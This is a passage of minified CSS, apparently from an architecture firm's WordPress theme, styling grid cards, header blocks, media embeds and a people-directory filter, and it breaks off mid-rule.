.home-question__post-header{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.home-question__post--featured .home-question__post-header{margin-left:0;position:absolute;top:50%;transform:translateY(-50%);width:30rem}}@media (min-width:76.25em){.home-question__post--featured .home-question__post-header{width:var(--width-home-item)}}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{background-color:var(--c-white);left:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{background-color:var(--c-mercury);right:calc(var(--width-home-item-offset)*-1);width:calc(var(--width-home-item-offset) + var(--width-home-item))}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__post-header{width:calc(var(--width-home-item-offset) + var(--width-home-item-large))}}.home-question__link-wrapper--grid .home-question__post-header{bottom:0;color:var(--c-white);padding:5% 6%;position:absolute;width:100%;z-index:1}@media (min-width:48em){.home-question__link-wrapper--grid .home-question__post-header{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.home-question__link-wrapper--grid .home-question__post-header{padding:4.5% 4.5% 3.85%}}.home-question__link-wrapper--grid .home-question__post-header:before{background-image:var(--gradient-home-post-before);bottom:0;content:"";height:150%;left:0;position:absolute;width:100%}.home-question__link-wrapper--grid .home-question__post-header:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s;width:100%}.home-question__link-wrapper--grid:hover .home-question__post-header:after{background-position:0 200%}.home-question__link-wrapper--grid:focus-visible .home-question__post-header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.home-question__link-wrapper--grid:focus-visible .home-question__post-header:after{background-position:0 200%}.home-question__post--featured .home-question__link-wrapper{color:var(--c-ebony-clay);display:block;margin-top:-3.4375rem;padding:1.5625rem;position:relative;transition:color .3s}@media (min-width:23.4375em){.home-question__post--featured .home-question__link-wrapper{padding-bottom:2.1875rem}}@media (min-width:48em){.home-question__post--featured .home-question__link-wrapper{margin-top:-5rem;padding:2.5rem}}@media (min-width:64.0625em){.home-question__post--featured .home-question__link-wrapper{margin-top:0}}.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-white)}@media (min-width:64.0625em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{margin-left:auto;margin-right:0;padding:var(--padding-question-link-odd);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(odd) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{background-color:var(--c-mercury)}@media (min-width:64.0625em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{padding:var(--padding-question-link-even);width:var(--width-home-item)}}@media (min-width:90em){.home-question:nth-child(2n) .home-question__post--featured .home-question__link-wrapper{width:var(--width-home-item-large)}}.home-question__post-grid .home-question__link-wrapper{display:block;height:100%;margin-bottom:.1875rem;position:relative;z-index:0}@media (min-width:48em){.home-question__post-grid .home-question__link-wrapper{margin-bottom:0}}.home-question__post-grid .home-question__link-wrapper:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.home-question__post-grid .home-question__link-wrapper.home-question__link-wrapper--wide:before{padding-top:50%}.home-question__post--featured .home-question__title{font-family:var(--font-medium);font-size:1.5625rem;font-weight:400;letter-spacing:-.01em;line-height:1.2;margin-bottom:1.875rem}@media (min-width:48em){.home-question__post--featured .home-question__title{font-size:2.375rem;line-height:1.1842105263157894}}@media (min-width:64.0625em){.home-question__post--featured .home-question__title{font-size:2.8125rem;line-height:1.288888888888889}}.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-bottom:0;margin-top:.1875rem;max-width:19.375rem;position:relative;z-index:1}@media (min-width:48em){.home-question__post-grid .home-question__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.home-question__post-grid .home-question__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.home-question__post-grid .home-question__title{margin-top:6px;max-width:82%}}.home-question__subtitle{color:var(--c-ebony-clay)}.home-question__subtitle:after,.home-question__subtitle:before{bottom:-2px;content:"";height:1px;position:absolute;right:0;width:0}.home-question__subtitle:before{background:var(--c-rolling-stone);transition:width .4s cubic-bezier(.51,.18,0,.88) .1s}.home-question__subtitle:after{background:var(--c-accent);transition:width .2s cubic-bezier(.29,.18,.26,.83)}.home-question__post-grid{margin-left:auto;margin-right:auto;overflow:visible;position:relative;width:82%}@media (min-width:48em){.home-question__post-grid{display:grid;grid-gap:.1875rem;grid-template-columns:repeat(3,1fr);grid-template-rows:auto}}@media (min-width:64.0625em){.home-question__post-grid{width:83.7%}.home-question:nth-child(odd) .home-question__post-grid{margin-left:0}.home-question:nth-child(2n) .home-question__post-grid{margin-right:0}}.home-question__category{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);margin-top:.1875rem;position:relative;text-transform:uppercase;z-index:1}@media (min-width:64.0625em){.home-question__category{margin-top:0}}.video-hero{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:1}.video-hero__wrapper{overflow:hidden;padding-bottom:var(--aspect-video-hero);position:relative;width:100%}.video-hero__wrapper img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;opacity:0;position:absolute;top:0;transition:opacity .5s ease 0s;width:100%}.newsletter__fixed-bg-section{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/newsletter-background.jpg) no-repeat center 45px fixed;background-position:50%;background-size:cover;padding:80px 0 40px}@media (min-width:48em){.newsletter__fixed-bg-section{padding:120px 0 40px}}.newsletter-form--white-bg{background:var(--c-white);margin:0 auto;max-width:750px;padding:0 20px 25px;width:95%}@media (min-width:48em){.newsletter-form--white-bg{padding-bottom:60px}}.footer-cta{margin-bottom:10px}.page-template--who-we-are .footer-cta{padding-bottom:45px;padding-top:45px;position:relative}@media (min-width:48em){.page-template--who-we-are .footer-cta{padding-bottom:65px;padding-top:65px}}@media (min-width:76.25em){.page-template--who-we-are .footer-cta{padding-bottom:82px;padding-top:82px}}.page-template--who-we-are .footer-cta:after{background-color:var(--c-mercury);bottom:0;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}@media (min-width:48em){.footer-cta__inner>.footer-cta__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-bottom:40px;position:relative;z-index:1}.footer-cta__inner>.footer-cta__item .footer-cta__link-wrapper{width:55%}.footer-cta__inner>.footer-cta__item .footer-cta__header{width:45%}.footer-cta__item:nth-of-type(odd) .footer-cta__link-wrapper{order:2}.footer-cta__item:nth-of-type(odd) .footer-cta__header{order:1;padding:0 40px 0 0}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(odd) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 0 0 40px}}@media (min-width:64.0625em){.footer-cta__item:nth-of-type(2n) .footer-cta__header{padding:0 6%}}@media (min-width:48em){.footer-cta__item:last-of-type{margin-bottom:20px}}@media (min-width:64.0625em){.footer-cta__item:last-of-type{margin-bottom:0}}.footer-cta__item:last-of-type .footer-cta__header{margin-bottom:0}.footer-cta__link-wrapper{display:block}.footer-cta__header{margin-bottom:30px;padding:15px}@media (min-width:48em){.footer-cta__header{margin-bottom:0}}.footer-cta__subtitle{color:var(--c-rolling-stone);font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.footer-cta__subtitle,.footer-cta__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.footer-cta__title{font-size:var(--font-size-11x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x);margin:8px 0 4px}@media (min-width:48em){.footer-cta__title{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.footer-cta__title{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x);margin:10px 0 12px}}.footer-cta__cta-link{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.footer-cta__cta-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-block{margin-bottom:2.1875rem}@media (min-width:48em){.grid-block{margin-bottom:4.375rem}}@media (min-width:76.25em){.grid-block{margin-bottom:9rem}}.grid-card{height:auto;margin-top:0;width:100%}.grid-card,.grid-card__link-wrapper{display:flex;flex-flow:column nowrap}.grid-card__link-wrapper{height:100%;touch-action:manipulation}.grid-card__link-wrapper:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__category,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__category{color:var(--c-rolling-stone)}html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover,html.touch .post-grid__item:not(.masonry-grid__card) .grid-card__link-wrapper:hover .grid-card__title{color:var(--c-black)}.grid-card__thumbnail{background-color:var(--c-alto);height:0;overflow:hidden;padding-top:53.8451345%;position:relative;width:100%}.grid-card__thumbnail img{border:0;display:block;height:100%;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:1;position:absolute;top:0;transition:none 0s ease 0s;vertical-align:middle;width:100%}.grid-card__header{background-color:var(--c-white);display:flex;flex:1 0 auto;flex-flow:column nowrap;overflow:hidden;padding:14px;position:relative}@media (min-width:36.25em){.grid-card__header{justify-content:flex-start}}@media (min-width:64.0625em){.grid-card__header{padding:25px}}.grid-card__link-wrapper:focus-visible .grid-card__header{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.grid-card__header>*{position:relative;transition:color .2s;z-index:1}.grid-card__link-wrapper:focus-visible .grid-card__header>*,.grid-card__link-wrapper:hover .grid-card__header>*{color:var(--c-white)}.grid-card__header:after{background-image:var(--gradient-home-post-after);background-position:0 100%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position .2s ease;width:100%;will-change:transform}.grid-card__link-wrapper:focus-visible .grid-card__header:after,.grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 200%;height:102%}html.touch .grid-card__link-wrapper .grid-card__header:after,html.touch .grid-card__link-wrapper:hover .grid-card__header:after{background-position:0 100%;height:100%;transition:none}.grid-card__category{color:var(--c-rolling-stone);font-size:var(--font-size-2x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.grid-card__category,.grid-card__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.grid-card__title{color:var(--c-ebony-clay);font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.grid-card__title{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.grid-card--office .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);margin-top:3px}@media (min-width:48em){.grid-card--office .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--office .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:48em){.grid-card--office .grid-card__title{margin-bottom:0;margin-top:5px}}.grid-card--content .grid-card__title{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.grid-card--content .grid-card__title{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.grid-card--content .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.grid-card__category+.grid-card__title{margin-top:6px}@media (min-width:48em){.grid-card__category+.grid-card__title{margin-bottom:0}}.grid-card__excerpt{color:var(--c-rolling-stone);display:none;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__excerpt{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:48em){.grid-card__excerpt{display:block;margin-top:4px}}@media (min-width:64.0625em){.grid-card__excerpt{margin-top:8px}}.masonry-grid__card .grid-card__excerpt{color:var(--wp--preset--color--white)}.grid-card__profile{display:flex;flex-direction:column;justify-content:space-between;margin-top:5px}@media (min-width:64.0625em){.grid-card__profile{align-items:flex-start;align-self:stretch;margin-top:10px}}.grid-card__profile>*{color:var(--c-rolling-stone);display:block;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);line-height:var(--line-height-22x)}@media (min-width:48em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__profile>*{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__office{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.grid-card__office{margin:10px 0 0}}@media (min-width:64.0625em){.grid-card__office{margin-top:10px}}.grid-card__address{color:var(--c-rolling-stone);display:flex;flex-direction:column;font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin:3px 0 1px}@media (min-width:48em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.grid-card__address{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.grid-card__contact{color:var(--c-rolling-stone);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-top:6px}@media (min-width:64.0625em){.grid-card__contact{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.header-block{padding:0 11px;width:100%}@media (min-width:48em){.header-block{padding:0 32px}}@media (min-width:64.0625em){.header-block{padding:0 52px}}.header-block.header-block--dark{padding:0}.page-template--join-our-team .header-block{margin-bottom:35px}@media (min-width:48em){.page-template--join-our-team .header-block{margin-left:auto;margin-right:auto;padding:0;width:82%}}@media (min-width:64.0625em){.page-template--join-our-team .header-block{padding:0}}.page-template--leadership .header-block{padding-left:0}.header-block.header-block--what-we-believe{margin-bottom:35px}@media (min-width:48em){.header-block.header-block--what-we-believe{margin-bottom:70px}}@media (min-width:76.25em){.header-block.header-block--what-we-believe{margin-bottom:90px}}.header-block__title-wrapper{margin-bottom:25px}.header-block--dark .header-block__title-wrapper{align-items:center;background-color:var(--c-black);color:var(--c-white);display:flex;flex-flow:row nowrap;font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);height:100%;justify-content:space-between;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x);margin-bottom:8px;padding:11px 15px}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:48em){.header-block--dark .header-block__title-wrapper{padding:13px 20px}}@media (min-width:64.0625em){.header-block--dark .header-block__title-wrapper{margin-bottom:4px;padding:18px 25px}}.header-block__title-wrapper--has-width{margin-bottom:0;max-width:290px}@media (min-width:48em){.header-block__title-wrapper--has-width{max-width:642px}}.header-block__subtitle{color:var(--c-rolling-stone);display:block;font-size:var(--font-size-4x);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__subtitle,.header-block__title{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.header-block__title{font-size:var(--font-size-12x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x);margin:0}@media (min-width:48em){.header-block__title{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block__title{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.header-block__title-wrapper--has-width .header-block__title{margin:3px 0 10px}.header-block--dark .header-block__title{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.header-block--dark .header-block__title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.header-block--dark .header-block__title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}.header-block__content-wrapper{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}}@media (min-width:48em){.header-block__content{max-width:580px}}@media (min-width:64.0625em){.header-block__content{max-width:642px}.page-template-page-how-we-think .grid-block--intro-paragraph .header-block__content{max-width:60%}.header-block--what-we-believe .header-block__content{max-width:82%}}.header-block__content--has-columns{max-width:400px;width:90%}@media (min-width:48em){.header-block__content--has-columns{max-width:500px}}@media (min-width:64.0625em){.header-block__content--has-columns{max-width:642px}}.header-block__content-text{color:var(--c-rolling-stone);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.header-block__content-text{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.header-block__cta{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);margin:32px auto 24px 0;min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.header-block__cta:after,.header-block__cta:before{background-color:var(--c-black);content:"";display:block;position:absolute}.header-block__cta:before{height:100%;left:0;top:100%;transition:top .2s ease;width:100%;z-index:-1}.header-block__cta:after{color:inherit;height:12px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/icons/caret-right.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;right:16px;top:50%;transform:translateY(-50%);width:8px}.header-block__cta:hover{color:var(--c-white)}.header-block__cta:hover:before{top:0}.header-block__cta:hover:after{background-color:var(--c-white)}@media (min-width:48em){.header-block__cta{margin-bottom:0}}.header-block__cta:after{-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/caret-right.svg)}.header-block__contact{margin:10px 0;word-wrap:break-word}@media (min-width:36.25em){.header-block__contact{margin:10px 0 0}}@media (min-width:64.0625em){.header-block__contact{margin:0;width:25%}}@media (min-width:76.25em){.header-block__contact{width:22%}}.header-block__contact a{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact .link__text{color:var(--c-ebony-clay)!important}.header-block__contact-text{display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.header-block__contact-text a{color:var(--c-ebony-clay)}:root{--aspect-ratio:57.14285714%}.media-block,.wp-block-embed-youtube .wp-block-embed__wrapper{height:0;padding-bottom:var(--aspect-ratio);position:relative;width:100%}.media-block iframe,.media-block img,.wp-block-embed-youtube .wp-block-embed__wrapper iframe,.wp-block-embed-youtube .wp-block-embed__wrapper img{background-color:var(--c-alto);height:100%;left:0;position:absolute;top:0;width:100%}.media-block,.wp-block-embed-youtube{margin-bottom:20px}@media (min-width:48em){.media-block,.wp-block-embed-youtube{margin-bottom:35px}}.media-block--youtube-grid-first{height:49px}@media (min-width:48em){.media-block--youtube-grid-first{height:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first{height:79px}}.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 49px);top:49px}@media (min-width:48em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 55px);top:55px}}@media (min-width:64.0625em){.media-block--youtube-grid-first iframe,.media-block--youtube-grid-first img{height:calc(100% - 79px);top:79px}}.media-block--youtube-grid-last{margin-bottom:2.1875rem}@media (min-width:48em){.media-block--youtube-grid-last{margin-bottom:4.375rem}}@media (min-width:76.25em){.media-block--youtube-grid-last{margin-bottom:9rem}}@media (min-width:48em){.media-block--youtube-grid-even{margin-right:20px}}.media-block--youtube-header{display:none}.media-block--youtube-grid-first .media-block--youtube-header{display:block}@media (min-width:48em){.site-main>.content-contain:after{content:"";display:block}.media-block--youtube+:not(.media-block--youtube),.site-main>.content-contain:after{clear:both}}.page-content{margin-bottom:2.8125rem;margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.page-content{width:92%}}@media (min-width:76.25em){.page-content{width:80%}}@media (min-width:90em){.page-content{width:72%}}@media (min-width:48em){.page-content{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.page-content{margin-bottom:5.125rem}}.page-template--who-we-are .page-content{margin-bottom:.625rem}.page-template--who-we-are .page-content hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0 0 11px;width:120px}@media (min-width:48em){.page-template--who-we-are .page-content hr{margin:35px 0 35px 32px}}@media (min-width:90em){.page-template--who-we-are .page-content hr{margin:55px 0 55px 52px}}.wp-block-hks-page-content--negative-offset{margin-bottom:-2.1875rem}@media (min-width:48em){.wp-block-hks-page-content--negative-offset{margin-bottom:-3.4375rem}}@media (min-width:64.0625em){.wp-block-hks-page-content--negative-offset{margin-bottom:-4.5rem}}.single-person .post-grid{margin-bottom:2.1875rem}@media (min-width:48em){.single-person .post-grid{margin-bottom:4.375rem}}@media (min-width:76.25em){.single-person .post-grid{margin-bottom:9rem}}.grid-block__header--has-content+.post-grid{margin-top:30px}@media (min-width:48em){.grid-block__header--has-content+.post-grid{margin-top:45px}}@media (min-width:64.0625em){.grid-block__header--has-content+.post-grid{margin-top:52px}}.post-grid__inner{display:grid;grid-gap:24px}@media (min-width:48em){.post-grid__inner{grid-gap:32px 4px;grid-template-columns:repeat(3,minmax(0,1fr))}.post-grid__inner--first-full-width{grid-template-areas:"fullwidthcard fullwidthcard fullwidthcard"}}.post-grid__item{box-sizing:border-box;display:flex;width:100%}.post-grid__item--full-width{margin-bottom:0!important;max-width:none!important}@media (min-width:48em){.post-grid__item--full-width{grid-area:fullwidthcard}}html[lang=zh-Hans] .post-grid__item{order:2}html[lang=zh-Hans] .post-grid__item[data-title=Shanghai]{order:1}.post-grid__hidden{margin-top:32px;max-height:0;overflow:hidden;transition:max-height var(--transition);visibility:hidden}.post-grid__hidden.is-open{margin-bottom:32px;max-height:10000px;visibility:visible}.post-grid__see-more{cursor:pointer;line-height:normal;padding-bottom:0;transition:background-position .2s,color 0s .05s;width:200px}.post-grid__see-more.is-expanded svg{transform:rotate(180deg)}.is-style-large-title .grid-card__title{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.is-style-large-title .grid-card__title{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.is-style-large-title .grid-card__title{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.people-directory__tab-control,.people-directory__tabs{display:block}.people-directory__tablist-intro{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}@media (min-width:48em){.people-directory__filter-form{margin-bottom:2rem}}.people-directory__filter-option,.people-directory__filter-search-wrapper{margin-bottom:1rem;width:100%}@media (min-width:64.0625em){.people-directory__filter-option,.people-directory__filter-search-wrapper{margin:0}}.people-directory__filter-search,.people-directory__filter-select{height:3rem;width:100%}.people-directory__filter-options{margin-bottom:2rem}@media (min-width:48em){.people-directory__filter-options{display:flex;flex-grow:1;justify-content:space-between;margin-bottom:0}}.people-directory__filter-search-wrapper{position:relative}@media (min-width:64.0625em){.people-directory__filter-search-wrapper{margin-bottom:12px;width:100%}}.people-directory__filter-search-wrapper:before{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/search.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;left:1rem;position:absolute;top:50%;transform:translateY(-50%);width:12px;z-index:10}.people-directory__filter-search[type=search]{background-color:var(--c-white);padding-left:2.5rem;position:relative;width:100%}.people-directory__filter-search[type=search]::-moz-placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-search[type=search]::placeholder{color:var(--c-ebony-clay);font-size:14px}.people-directory__filter-option{position:relative;width:100%}@media (min-width:48em){.people-directory__filter-option{margin:0;width:calc(25% - 4px)}.people-directory__filter-option:last-child{margin-right:0}}@media (min-width:64.0625em){.people-directory__filter-option{margin:0;width:calc(25% - 6px)}}.people-directory__filter-select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 1rem;width:100%}.people-directory__filter-select.is-active,.people-directory__filter-select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.people-directory__filter-select.is-active+.reset-select-button{display:block}.people-directory__filter-select:last-child{margin-bottom:0}.people-directory__filter-select+.reset-select-button{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/close-x.svg);background-position:50%;background-repeat:no-repeat;background-size:.75rem;bottom:0;color:var(--c-white);display:none;height:100%;left:auto;position:absolute;right:0;top:0;width:3rem}.people-directory__filter-details{display:flex;justify-content:space-between;width:100%}.people-directory__tab-list{display:flex;flex-direction:column;margin-bottom:2rem;overflow:visible}@media (min-width:58em){.people-directory__tab-list{flex-direction:row;justify-content:space-between;margin-bottom:3rem}}@media (min-width:64.0625em){.people-directory__tab-list{justify-content:flex-start;margin-bottom:4rem}}.people-directory__tab-item.tab-item{background-color:transparent;display:block;margin:0 0 1rem}@media (min-width:58em){.people-directory__tab-item.tab-item{margin:0 1.25rem 0 0}}@media (min-width:64.0625em){.people-directory__tab-item.tab-item{margin:0 2rem 0 0}}.people-directory__tab-item.tab-item:last-child{margin:0}.people-directory__tab-item.tab-item>[role=tab]{background-color:transparent;border:none;color:var(--c-ebony-clay);display:inline;font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:1.3;padding:0;position:relative}.people-directory__tab-item.tab-item>[role=tab]:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.people-directory__tab-item.tab-item>.is-active[role=tab]:before,.people-directory__tab-item.tab-item>[role=tab]:focus-visible:before,.people-directory__tab-item.tab-item>[role=tab]:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.people-directory__tab-item.tab-item>[role=tab]{letter-spacing:var(--letter-spacing-md);line-height:1.45454545}}.people-directory__tab-item.tab-item>[role=tab]:before{height:3px}.people-directory__tab-item.tab-item.is-active [role=tab],.people-directory__tab-item.tab-item>[role=tab]:focus,.people-directory__tab-item.tab-item>[role=tab]:hover{background-color:transparent;cursor:pointer}.people-directory__tab-item.tab-item.is-active>[role=tab]:before{left:0;transform:scaleX(1);transform-origin:left}.people-directory__button-text{pointer-events:none}.people-directory__tab-group{border:none}.people-directory__tab-content{padding:0}.people-directory__tab-content:focus{outline:none}.people-directory__filter{margin-bottom:1rem}@media (min-width:48em){.people-directory__filter{margin-bottom:2rem}}@media (min-width:64.0625em){.people-directory__filter{margin-top:-1rem}}.people-directory__filter-description,.people-directory__filter-intro,.people-directory__filter-link{color:var(--c-ebony-clay);display:block;font-family:var(--font-regular);font-size:13px;font-size:15px;letter-spacing:0;line-height:var(--line-height-13x);margin-bottom:1rem}.people-directory__filter-link{color:var(--c-black);display:none}@media 